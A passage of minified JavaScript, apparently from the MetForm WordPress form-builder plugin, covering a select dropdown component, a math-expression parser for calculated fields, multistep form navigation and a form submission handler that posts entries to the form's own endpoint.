t().createElement("input",{name:i,type:"hidden",value:l})}}},{key:"renderLiveRegion",value:function(){return this.state.isFocused?t().createElement(zo,{"aria-live":"polite"},t().createElement("span",{id:"aria-selection-event"}," ",this.state.ariaLiveSelection),t().createElement("span",{id:"aria-context"}," ",this.constructAriaLiveMessage())):null}},{key:"render",value:function(){var e=this.components,n=e.Control,r=e.IndicatorsContainer,o=e.SelectContainer,a=e.ValueContainer,i=this.props,s=i.className,u=i.id,c=i.isDisabled,l=i.menuIsOpen,f=this.state.isFocused,d=this.commonProps=this.getCommonProps();return t().createElement(o,De({},d,{className:s,innerProps:{id:u,onKeyDown:this.onKeyDown},isDisabled:c,isFocused:f}),this.renderLiveRegion(),t().createElement(n,De({},d,{innerRef:this.getControlRef,innerProps:{onMouseDown:this.onControlMouseDown,onTouchEnd:this.onControlTouchEnd},isDisabled:c,isFocused:f,menuIsOpen:l}),t().createElement(a,De({},d,{isDisabled:c}),this.renderPlaceholderOrValue(),this.renderInput()),t().createElement(r,De({},d,{isDisabled:c}),this.renderClearIndicator(),this.renderLoadingIndicator(),this.renderIndicatorSeparator(),this.renderDropdownIndicator())),this.renderMenu(),this.renderFormField())}}]),r}(e.Component);function ba(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=vr(e);if(t){var o=vr(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return gr(this,n)}}ya.defaultProps=ga;var wa={defaultInputValue:"",defaultMenuIsOpen:!1,defaultValue:null};function Ca(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=vr(e);if(t){var o=vr(this).constructor;Reflect.construct(r,arguments,o)}else r.apply(this,arguments);return gr(this,n)}}e.Component;var Oa,xa,ka,Da=(Oa=ya,ka=xa=function(e){pr(r,e);var n=ba(r);function r(){var e;lr(this,r);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return(e=n.call.apply(n,[this].concat(o))).select=void 0,e.state={inputValue:e.props.inputValue!==undefined?e.props.inputValue:e.props.defaultInputValue,menuIsOpen:e.props.menuIsOpen!==undefined?e.props.menuIsOpen:e.props.defaultMenuIsOpen,value:e.props.value!==undefined?e.props.value:e.props.defaultValue},e.onChange=function(t,n){e.callProp("onChange",t,n),e.setState({value:t})},e.onInputChange=function(t,n){var r=e.callProp("onInputChange",t,n);e.setState({inputValue:r!==undefined?r:t})},e.onMenuOpen=function(){e.callProp("onMenuOpen"),e.setState({menuIsOpen:!0})},e.onMenuClose=function(){e.callProp("onMenuClose"),e.setState({menuIsOpen:!1})},e}return dr(r,[{key:"focus",value:function(){this.select.focus()}},{key:"blur",value:function(){this.select.blur()}},{key:"getProp",value:function(e){return this.props[e]!==undefined?this.props[e]:this.state[e]}},{key:"callProp",value:function(e){if("function"==typeof this.props[e]){for(var t,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return(t=this.props)[e].apply(t,r)}}},{key:"render",value:function(){var e=this,n=this.props,r=(n.defaultInputValue,n.defaultMenuIsOpen,n.defaultValue,Or(n,["defaultInputValue","defaultMenuIsOpen","defaultValue"]));return t().createElement(Oa,De({},r,{ref:function(t){e.select=t},inputValue:this.getProp("inputValue"),menuIsOpen:this.getProp("menuIsOpen"),onChange:this.onChange,onInputChange:this.onInputChange,onMenuClose:this.onMenuClose,onMenuOpen:this.onMenuOpen,value:this.getProp("value")}))}}]),r}(e.Component),xa.defaultProps=wa,ka),Sa=n(73),Ea=n.n(Sa),Ma=function(e,t,n,r,o){if(e){r(e.props.name,o.activateValidation(n,e.node));var a=window[t];t&&a&&(window.flatpickr.prototype.constructor.l10ns[t]=a["default"][t],e.flatpickr.set("locale",t))}},_a=function(e,t){return React.createElement("div",{className:"mf-main-response-wrap ".concat(t," mf-response-msg-wrap"),"data-show":"1"},React.createElement("div",{className:"mf-response-msg"},React.createElement("i",{className:"mf-success-icon ".concat(e)}),React.createElement("p",null,"This is a dummy success message!!.")))},Pa=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=[].concat(t)[2],o=[].concat(t)[3],a=[].concat(t)[4],i=[].concat(t)[5],s=r.errors,u=r.success,c=r.form_res,l=function(){return React.createElement(React.Fragment,null,React.createElement("i",{className:"mf-alert-icon ".concat(a)}),React.createElement("p",null,s.map((function(e){return e+" "}))," "))},f=function(){return React.createElement(React.Fragment,null,React.createElement("i",{className:"mf-success-icon ".concat(o)}),React.createElement("p",null,u))};return React.createElement("div",{className:"mf-main-response-wrap ".concat(i,"  mf-response-msg-wrap").concat(s.length>0?" mf-error-res":""),"data-show":c},React.createElement("div",{className:"mf-response-msg"},s.length?l():f()))};function ja(e){return(ja="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var Ta=function(e,t,n){if("mf-captcha-challenge"!==e&&"g-recaptcha-response"!==e&&"right-answer"!==e&&"wrong-answer"!==e&&"quiz-marks"!==e&&"total-question"!==e){var r=n.getValue(e),o=n.formContainerRef.current;Array.isArray(r)&&(r=r.join(", ")),"object"===ja(r)&&r.name&&(r=r.name);if(function(e){return"File"in window&&e instanceof File}(r[0])&&"object"===ja(r)&&(r=Object.keys(r).map((function(e){return r[e].name})).join(", ")),"string"==typeof r&&r.includes("data:image")&&(r=React.createElement("img",{src:r,alt:e})),!r)return"";var a=null==o?void 0:o.querySelectorAll("input");null==a||a.forEach((function(t){t.name==e&&"password"===t.type&&(r="*".repeat(r.length))}));var i=function(e,t,n){var r,o=null==n||null===(r=n.formContainerRef)||void 0===r?void 0:r.current,a=null==o?void 0:o.querySelector('[name="'+e+'"]'),i=a?a.closest(".mf-input-wrapper").querySelector("label"):null,s=t.split("-")[1],u=s.charAt(0).toUpperCase()+s.slice(1);return i?i.innerText.replace(/\*/g,"").trim():u}(e,e,n);return React.createElement("li",{key:t},React.createElement("strong",null," ",i," ")," ",React.createElement("span",null," ",r," "))}},Aa=function(){document.querySelectorAll(".mf-input-map-location").forEach((function(e){if("undefined"!=typeof google){var t=new google.maps.places.Autocomplete(e,{types:["geocode"]});google.maps.event.addListener(t,"place_changed",(function(){e.dispatchEvent(new Event("input",{bubbles:!0}))}))}}))};function Ia(e){return(Ia="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}window.mfMapLocation=Aa;var Na,Ra=function(e){var t=function(){this.parser=new i},n=t.prototype;function r(e,t){for(var n=[],r=t,o=e.length;r<o;r++)n.push(e[r]);return n}var o=function(){var e=function n(e,t,r){this.prefix=(e||"")+":",this.level=t||n.NONE,this.out=r||window.console&&window.console.log.bind(window.console),this.warn=this.log.bind(this,n.WARN),this.info=this.log.bind(this,n.INFO),this.debug=this.log.bind(this,n.DEBUG)},t=e.prototype;return e.DEBUG=1,e.INFO=2,e.WARN=3,e.NONE=4,t.log=function(e,t){if(e>=this.level&&"function"==typeof this.out){var n=r(arguments,2);n=[this.prefix+t].concat(n),this.out.apply(this,n)}},e}(),a=function(){var e=function(e){this.obj=e||{}},t=e.prototype;return t.get=function(e){var t=this.obj[e];return t===undefined&&this.parent&&(t=this.parent.get(e)),t},t.set=function(e,t){return this.obj[e]=t,this.get(e)},e}(),i=function(){var e=new o("PARSER",o.NONE),t=new o("EMIT",o.NONE),n=function(){};function i(e){var t={};return e.forEach((function(e,n){t[e]=n})),t}function s(e,t,n){if(1===n.length&&"object"===Ia(n[0])){var r=n[0];t.forEach((function(t){e[t]=r[t]}))}else for(var o=0,i=t.length,s=n.length;o<i&&o<s;o++)e[t[o]]=n[o];delete e.runtimeError;var u=new a(e);return u.parent=l,u}function u(n){if(n!==undefined)switch(n.id){case"Expr":case"Tuple":return u(n.expr);case"OpenTuple":return n.expr?f(n.expr):f(n.left,n.right);case"Assign":return n.expr?u(n.expr):(s=n.left,l=u(l=n.right),function(e){return e.set(s.value,l.apply(null,arguments))});case"Sums":case"Prod":case"Power":return n.expr?u(n.expr):function(t,n,o){n=u(n),o=u(o);var a=undefined;function i(e){var t=r(arguments,1);return e(n.apply(this,t),o.apply(this,t))}switch(t.id){case"Plus":return i.bind(a,(function(e,t){return+e+t}));case"Minus":return i.bind(a,(function(e,t){return e-t}));case"Mul":return i.bind(a,(function(e,t){return e*t}));case"Div":return i.bind(a,(function(e,t){return e/t}));case"Mod":return i.bind(a,(function(e,t){return e%t}));case"Pow":return i.bind(a,(function(e,t){return Math.pow(e,t)}))}return e.warn("No emitter for %o",t),function(){}}(n.op,n.left,n.right);case"Unary":return n.expr?u(n.expr):function(t,n){switch(n=u(n),t.id){case"Plus":return function(){return n.apply(this,arguments)};case"Minus":return function(){return-n.apply(this,arguments)}}return e.warn("No emitter for %o",t),function(){}}(n.op,n.right);case"Call":return o=n.token,a=n.args,i=c(a),a=u(a),function(e){var t=e.get(o.value);if("function"==typeof t){var n=a.apply(null,arguments);return i||(n=[n]),t.apply(null,n)}e.set("runtimeError",{text:'Call to undefined "'+o.value+'"'})};case"Parens":return u(n.expr);case"Value":return u(n.token);case"Number":return function(){return n.value};case"Var":return function(e){return e.get(n.value)};default:t.warn("No emitter for %o",n)}var o,a,i,s,l;return function(){}}function c(e){if(e!==undefined)switch(e.id){case"Expr":case"Tuple":return c(e.expr);case"OpenTuple":return!0}return!1}function f(e,t){if(e===undefined)return function(){return[]};var n="OpenTuple"===e.id;return e=u(e),t===undefined?function(){return[e.apply(null,arguments)]}:(t=u(t),n?function(){var n=e.apply(null,arguments);return n.push(t.apply(null,arguments)),n}:function(){return[e.apply(null,arguments),t.apply(null,arguments)]})}n.prototype.parse=function(n){this.error=undefined;var r=function(e){var t,n,r=[],o=0;for(;(t=D(e,o))!==undefined;)t.error?n=t.error:"Space"!==t.id&&r.push(t),o=t.end;return{tokens:r,error:n}}(n),o=function(t){for(var n={tokens:t,pos:0,stack:[],scope:{}},r=0,o=t.length,a=!1;!a&&r<=o;){var i=t[r],s=n.stack[n.stack.length-1],u=(s?s.id:"(empty)")+":"+(i?i.id:"(eof)");switch(d[u]){case 1:e.debug("shift %s %o",u,h(n.stack)),n=m(n,i),r++;break;case 2:e.debug("reduce %s %o",u,h(n.stack)),n=v(n,i);break;case 0:e.debug("done %s %o",u,h(n.stack)),a=!0;break;default:if(i!==undefined){var c={pos:i.pos,text:'Unexpected token "'+i.string+'"'};n.error=c,e.warn("%s at %d (%s)",c.text,c.pos,u)}else{c={text:"Unexpected EOF",pos:n.pos+1};n.error=c,e.warn("%s (%s)",c.text,u)}a=!0}}if(!n.error&&n.stack.length>1){var l=y(n,1);c={pos:l.pos||0,text:"LParen"===l.id?"Open paren":"Invalid expression"};n.error=c,e.warn("%s at %d (eof)",c.text,c.pos)}return{root:n.stack.pop(),vars:Object.keys(n.scope),error:n.error}}(r.tokens);t.debug("AST: %o",o);var a,c,l=(a=u(o.root),function(e){try{return a.apply(null,arguments)}catch(t){e.set("runtimeError",{text:""+t})}});return c={},{error:r.error||o.error,args:i(o.vars),eval:function(){return l(s(c,o.vars,arguments))},set scope(e){c=e||{}},get scope(){return c}}};var d={};function p(e,t,n){for(var r=0,o=t.length;r<o;r++)for(var a=0,i=n.length;a<i;a++){var s=t[r]+":"+n[a];d[s]=e}}function h(t){return e.level>=o.DEBUG?t.map((function(e){return e.id})):""}function m(e,t){return g(e,0,t)}function g(e,t,n){var r=e.stack.slice(0,e.stack.length-t),o=e.pos;return n&&(r.push(n),n.pos!==undefined&&(o=n.pos)),{tokens:e.tokens,pos:o,stack:r,scope:e.scope,error:e.error}}function v(t,n){switch(y(t,0).id){case"Tuple":return function(e){var t=y(e,0);return g(e,1,{id:"Expr",expr:t})}(t);case"OpenTuple":case"Comma":return b(t,n);case"Assign":case"Sums":return function(e,t){var n=y(e,1),r=y(e,0);if(r!==undefined&&"Sums"===r.id)return w(e,["Eq"],"Assign");if(n!==undefined&&"Eq"===n.id)return w(e,["Eq"],"Assign");return b(e,t)}(t,n);case"Prod":return function(e){return w(e,["Plus","Minus"],"Sums")}(t);case"Power":case"Unary":return function(e){var t=y(e,1),n=y(e,0);if(n!==undefined&&"Unary"===n.id){var r=O(e,!1);return r||g(e,1,{id:"Power",expr:n})}if(n!==undefined&&"Power"===n.id&&t!==undefined&&"Pow"===t.id)return w(e,["Pow"],"Power");return function(e){return w(e,["Mul","Div","Mod"],"Prod")}(e)}(t);case"Call":case"Parens":return O(t);case"Value":case"RParen":return function(t){var n=y(t,3),r=y(t,2),o=y(t,1),a=y(t,0),i={id:"Parens"};if("RParen"===a.id){if(o!==undefined&&"LParen"===o.id)return r!==undefined&&"Var"===r.id?g(t,3,i={id:"Call",token:r}):g(t,2,i={id:"OpenTuple"});if(r===undefined||"LParen"!==r.id){var s={pos:a.pos,text:"Unmatched paren"};return t.error=s,e.warn("%s at %d",s.text,s.pos),g(t,1)}return n!==undefined&&"Var"===n.id?g(t,4,i={id:"Call",token:n,args:o}):(i.expr=o,g(t,3,i))}return i.expr=a,g(t,1,i)}(t);case"Number":case"Var":return function(e){var t=y(e,0);e=g(e,1,{id:"Value",token:t}),"Var"===t.id&&(e.scope[t.value]=t);return e}(t)}return t}function y(e,t){return t===undefined&&(t=0),e.stack[e.stack.length-(t+1)]}function b(e,t){var n=y(e,2),r=y(e,1),o=y(e,0),a={id:"OpenTuple"};return"Comma"===o.id?g(e,2,r):r!==undefined&&"Comma"===r.id?(a.op=r,a.left=n,a.right=o,g(e,3,a)):t!==undefined&&"Comma"===t.id?(a.expr=o,g(e,1,a)):g(e,1,a={id:"Tuple",expr:o})}function w(e,t,n){var r=y(e,2),o=y(e,1),a=y(e,0),i={id:n};return o!==undefined&&-1!==t.indexOf(o.id)?(i.op=o,i.left=r,i.right=a,g(e,3,i)):(i.expr=a,g(e,1,i))}p(1,["(empty)","Plus","Minus","Mul","Div","Mod","Pow","LParen","Eq","Comma"],["Plus","Minus","LParen","Number","Var"]),p(1,["Var"],["LParen","Eq"]),p(1,["Sums"],["Plus","Minus"]),p(1,["Prod"],["Mul","Div","Mod"]),p(1,["Unary"],["Pow"]),p(1,["OpenTuple","Tuple"],["Comma"]),p(1,["LParen","Expr"],["RParen"]),p(2,["Number","Var","Value","RParen","Parens","Call","Unary","Power","Prod","Sums","Assign"],["Comma"]),p(2,["Number","Var","Value","RParen","Parens","Call","Unary","Power","Prod"],["Plus","Minus"]),p(2,["Number","Var","Value","RParen","Parens","Call","Unary","Power"],["Mul","Div","Mod"]),p(2,["Number","Var","Value","RParen","Parens","Call"],["Pow"]),p(2,["Number","Var","Value","RParen","Parens","Call","Unary","Power","Prod","Sums","Assign","Comma","OpenTuple","Tuple"],["RParen","(eof)"]),p(0,["(empty)","Expr"],["(eof)"]);var C=["Pow","Mul","Div","Mod","Plus","Minus","Eq","Comma","LParen"];function O(e,t){var n=y(e,2),r=y(e,1),o=y(e,0),a={id:"Unary"};return r===undefined||"Minus"!==r.id&&"Plus"!==r.id||n!==undefined&&-1===C.indexOf(n.id)?!1!==t?(a.expr=o,g(e,1,a)):void 0:(a.op=r,a.right=o,g(e,2,a))}var x=/^(?:(\s+)|((?:\d+e[-+]?\d+|\d+(?:\.\d*)?|\d*\.\d+))|(\+)|(\-)|(\*)|(\/)|(%)|(\^)|(\()|(\))|(=)|(,)|([a-zA-Z]\w*))/i,k=["Space","Number","Plus","Minus","Mul","Div","Mod","Pow","LParen","RParen","Eq","Comma","Var"];function D(t,n){var r=t.slice(n);if(0!==r.length){var o=x.exec(r);if(null===o){var a=function(e,t){for(var n=e.length;t<n;t++){var r=e.slice(t);if(0===r.length)break;if(null!==x.exec(r))break}return t}(t,n),i={pos:n,text:'Unexpected symbol "'+t.slice(n,a)+'"'};return e.warn("%s at %d",i.text,i.pos),{error:i,end:a}}for(var s=0,u=k.length;s<u;s++){var c=o[s+1];if(c!==undefined)return{id:k[s],string:c,pos:n,end:n+c.length,value:E(k[s],c)}}}}var S=Number.parseFloat||parseFloat;function E(e,t){switch(e){case"Number":return S(t);default:return t}}return n}(),s=function(e,t){return Array.isArray(e)?function(e,t){return e.length?e.reduce((function(e,n){return"decrease_first_value"===t?Number(n)-Number(e):Number(e)+Number(n)})):NaN}(e,t):Number(e)};var u,c,l=((c=new a).set("pi",Math.PI),c.set("e",Math.E),c.set("inf",Number.POSITIVE_INFINITY),u=Math,Object.getOwnPropertyNames(Math).forEach((function(e){c.set(e,u[e])})),c);return n.parse=function(e,t,n){e=(e=e.replace(/\[|\]|-/g,"__")).replace(/\s+(__|–)\s+/g," - "),t=void 0===t?{}:t;var r=/\[|\]|-/g,o={};for(var a in t)o[a.replace(r,"__")]=s(t[a],n);var i=this.parser.parse(e);return i.scope.numberFormat=function(e){if(!Number.isNaN(e))return(new Intl.NumberFormat).format(e)},i.scope.floor=function(e){return Math.floor(e)},i.scope.round=function(e){return Math.round(e)},i.scope.float=function(e,t){return t=void 0===t?0:t,e.toFixed(t)},i.scope.ceil=function(e){return Math.ceil(e)},i.eval(o)},t}(),La="";Na=jQuery,Element.prototype.getElSettings=function(e){if("settings"in this.dataset)return JSON.parse(this.dataset.settings.replace(/(&quot\;)/g,'"'))[e]||""},La=function(e,t){var n=e.find(".mf-multistep-container");0===n.find(".elementor-section-wrap").length&&n.find('div[data-elementor-type="wp-post"]').addClass("elementor-section-wrap");var r=n.find(".e-container--column").length>0?".e-container--column":n.find(".e-con").length>0?".e-con":".elementor-top-section";if(n.length){var o=[],a="";".e-con"==r?(a=n.find('div[data-elementor-type="wp-post"] '.concat(r,":first-child")).parent()[0],a=jQuery(a)):".elementor-top-section"==r&&(a=n.find('div[data-elementor-type="wp-post"]  '.concat(r,":first-child")).parent()),a.find("> ".concat(r)).each((function(e){var t=this.getElSettings("metform_multistep_settings_title")||"Step-"+Na(this).data("id"),r=this.getElSettings("metform_multistep_settings_icon"),a="",i="";r&&(a="svg"===r.library?'<img class="metform-step-svg-icon" src="'+r.value.url+'" alt="SVG Icon" />':r.value.length?'<i class="metform-step-icon '+r.value+'"></i>':""),0===e?(i="active",n.hasClass("mf_slide_direction_vertical")&&Na(this).parents(".elementor-section-wrap").css("height",Na(this).height())):1===e&&(i="next"),t&&o.push("<li class='metform-step-item "+i+"' id='metform-step-item-"+Na(this).attr("data-id")+"' data-value='"+Na(this).attr("data-id")+"'>"+a+'<span class="metform-step-title">'+t+"</span></li>")})),o&&(n.find(".metform-form-content .metform-form-main-wrapper > .elementor").before("<ul class='metform-steps'>"+o.join("")+"</ul>"),n.find("".concat(r,":first-of-type")).addClass("active"),n.find(".mf-progress-step-bar span").attr("data-portion",100/o.length).css("width",100/o.length+"%"))}n.find("".concat(r," .metform-btn")).attr("type","button"),n.find(".mf-input").on("keypress",(function(e){13!==e.which||Na(this).hasClass("mf-textarea")||n.find(".metform-step-item.next").trigger("click")})),n.find(r).on("keydown",(function(e){var t=Na(this),n=Na(":focus");if(9==e.which)if(t.hasClass("active")){var r=t.find(":focusable"),o=r.index(n),a=r.eq(o),i=r.eq(r.length-1);a.is(i)&&(a.focus(),e.preventDefault())}else n.focus(),e.preventDefault()})),n.find(".metform-steps").on("click",".metform-step-item",(function(){var e,o=this,a=Na(this).parents(".mf-form-wrapper").eq(0),i=a.find("".concat(r,".active .mf-input")),s=(Na("body").hasClass("rtl")?100:-100)*Na(this).index()+"%",u=(a.find(".mf-progress-step-bar").attr("data-total"),Na(this.nextElementSibling).hasClass("active")),c=[];Na(this).hasClass("prev","progress")&&Na(this).removeClass("progress"),i.each((function(){var e=Na(this),t=this.name;(e.hasClass("mf-input-select")||e.hasClass("mf-input-multiselect"))&&(t=e.find('input[type="hidden"]')[0].name),e.parents(".mf-input-repeater").length&&(t=""),t&&c.push(t)})),e=function(e){e&&(a.find("".concat(r,".active .metform-btn")).attr("type","button"),(Na(o).hasClass("prev")||Na(o).hasClass("next"))&&(Na(o).addClass("active").removeClass("next prev").prev().addClass("prev").siblings().removeClass("prev").end().end().next().addClass("next").siblings().removeClass("next").end().end().siblings().removeClass("active"),a.find("".concat(r,'[data-id="')+Na(o).data("value")+'"]').addClass("active").siblings().removeClass("active"),n.hasClass("mf_slide_direction_vertical")?(a.find(".elementor-section-wrap ".concat(r)).css({transform:"translateY("+s+")"}),a.find(".elementor-section-wrap").css("height","calc("+a.find("".concat(r,'[data-id="')+Na(o).data("value")+'"]').height()+"px)")):a.find(".elementor-section-wrap").css({transform:"translateX("+s+")"})),a.find(".mf-progress-step-bar span").css("width",(Na(o).index()+1)*a.find(".mf-progress-step-bar span").attr("data-portion")+"%"),a.find("".concat(r,".active")).find(".metform-submit-btn").length&&setTimeout((function(){a.find("".concat(r,".active")).find(".metform-submit-btn").attr("type","submit")}),0))},u?e(!0):(t.doValidate(c).then(e),"yes"===Na(this).closest("div[data-previous-steps-style]").attr("data-previous-steps-style")&&setTimeout((function(){Na(o).hasClass("active")&&Na(o).prevAll().addClass("progress")}),0))}))};function Va(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,s=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(u){s=!0,o=u}finally{try{i||null==n["return"]||n["return"]()}finally{if(s)throw o}}return a}(e,t)||za(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Fa(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=za(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){s=!0,a=e},f:function(){try{i||null==n["return"]||n["return"]()}finally{if(s)throw a}}}}function Ha(e){return function(e){if(Array.isArray(e))return Ua(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||za(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function za(e,t){if(e){if("string"==typeof e)return Ua(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ua(e,t):void 0}}function Ua(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Wa(e){return(Wa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ba(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ya(e,t){return(Ya=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function qa(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=Qa(e);if(t){var o=Qa(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Ka(this,n)}}function Ka(e,t){if(t&&("object"===Wa(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return $a(e)}function $a(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Qa(e){return(Qa=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Ga(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ja(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ga(Object(n),!0).forEach((function(t){Xa(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ga(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Xa(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Za=new(xe())({tolerance:200}),ei=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ya(e,t)}(a,React.Component);var t,n,r,o=qa(a);function a(e){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),Xa($a(n=o.call(this,e)),"handleFormSubmit",(function(e,t){var r;t.preventDefault(),n.setState(Ja(Ja({},n.state),{},{errors:[]})),n.handleDefaultValues();var o=n.state,a=o.formData,i=o.defaultData,s=n.props,u=s.action,c=s.wpNonce,l=s.validation,f=l.reset,d=new FormData,p=Ja(Ja({},i),a);for(var h in jQuery(n.mfRefs.mainForm.parentElement).trigger("metform/before_submit",p),jQuery(n.mfRefs.mainForm).find(".metform-submit-btn").attr("disabled",!0),p)if("object"==Wa(p[h])){var m=p[h][0];if(Blob&&m instanceof Blob)for(var g=p[h].length,v=0;v<g;v++)d.append(h+"[]",p[h][v]);else d.append(h,p[h])}else d.append(h,p[h]);r="mf_success_duration"in n.props.widgetSettings?n.props.widgetSettings.mf_success_duration:5,r*=1e3,fetch(u,{method:"POST",headers:{"X-WP-Nonce":c},body:d}).then((function(e){return e.json()})).then((function(e){var o,a;(n.formSubmitResponse=e,e.status)?(n.setState({success:"true"===n.props.quizSummery&&Object.keys(n.state.answers).length&&e.data.message?"".concat(e.data.message," You have got ").concat(n.state.formData["quiz-marks"]," Marks. Right Answer ").concat(null===(o=n.state.formData)||void 0===o?void 0:o["right-answer"].length,".\n\t\t\t\t\tWrong Answer ").concat(null===(a=n.state.formData)||void 0===a?void 0:a["wrong-answer"].length,"."):e.data.message?e.data.message:"",form_res:1},(function(){n.resetReCAPTCHA(),l.clearErrors("g-recaptcha-response")})),e.status&&e.data.hide_form&&(n.formRef.current.setAttribute("class","mf-close-this-form"),setTimeout((function(){n.formRef.current.innerHTML=""}),600)),n.setState({formData:{}}),jQuery(t.target).trigger("reset"),jQuery(t.target).find(".m-signature-pad .btn.clear").trigger("click"),jQuery(t.target).find(".mf-repeater-select-field").val(null).trigger("change"),0!=jQuery(t.target).find(".mf-repater-range-input").length&&jQuery(t.target).find(".mf-repater-range-input").asRange("set","0"),0!=jQuery(t.target).find(".g-recaptcha-response-v3").length&&grecaptcha.ready((function(){grecaptcha.execute(jQuery(t.target).find("#recaptcha_site_key_v3")[0].dataset.sitekey,{action:"submit"}).then((function(e){jQuery(t.target).find(".g-recaptcha-response-v3").val(e)}))})),n.setState((function(e){return{resetKey:e.resetKey+1,mobileWidget:{}}})),n.setState(Ja(Ja({},n.state),{},{defaultData:{form_nonce:n.state.defaultData.form_nonce}})),f(),setTimeout((function(){n.setState({errors:[],form_res:0})}),r)):n.setState({errors:Ha(e.error),form_res:1},(function(){n.resetReCAPTCHA(),n.setValue("mf-captcha-challenge","",!0),l.clearErrors("g-recaptcha-response")}));if(e.data.store&&"stripe"===e.data.store["mf-payment-method"]&&n.stripePayment(e),jQuery(n.mfRefs.mainForm.parentElement).trigger("metform/after_submit",{data:p,response:e}),(e.data.store&&"stripe"!==e.data.store["mf-payment-method"]||0==e.store_entries&&e.status&&""!==e.data.redirect_to.trim())&&e.status&&e.data.redirect_to.trim()){e.data.entry_id;var i=e.data.redirect_to;setTimeout((function(){window.location.href=i}),1500)}setTimeout((function(){e.data.hide_form||e.data.store&&"stripe"!==e.data.store["mf-payment-method"]&&n.setState({success:"",errors:[],form_res:0})}),r)}))["catch"]((function(e){n.setState({errors:["Something went wrong"],form_res:1},(function(){n.resetReCAPTCHA(),n.setValue("mf-captcha-challenge","",!0),l.clearErrors("g-recaptcha-response")})),console.error(e.message),setTimeout((function(){n.setState({errors:[],form_res:0})}),r)}))["finally"]((function(){if(n.state.submitted=!0,jQuery(n.mfRefs.mainForm).find(".metform-submit-btn").attr("disabled",!1),!n.props.stopVerticalEffect){var 